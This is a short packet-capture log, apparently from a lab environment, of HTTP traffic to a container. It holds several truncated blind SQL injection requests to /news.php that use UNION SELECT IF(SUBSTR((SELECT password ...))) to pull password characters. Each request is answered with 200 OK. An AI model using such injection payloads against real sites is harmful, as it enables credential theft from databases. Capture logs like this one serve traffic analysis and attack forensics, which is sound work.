 98751 262.373229 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
98753 262.385829 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
98755 262.403509 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
98760 262.404716 172.18.0.1 172.18.0.3 HTTP 446 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+password+FR
98762 262.413254 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
98778 262.414656 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
98785 262.430077 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
98790 262.435067 172.18.0.1 172.18.0.3 HTTP 446 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+password+FR
98803 262.437784 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
98808 262.438809 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
98812 262.440007 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
98820 262.448512 172.18.0.1 172.18.0.3 HTTP 446 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+password+FR
98838 262.453958 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)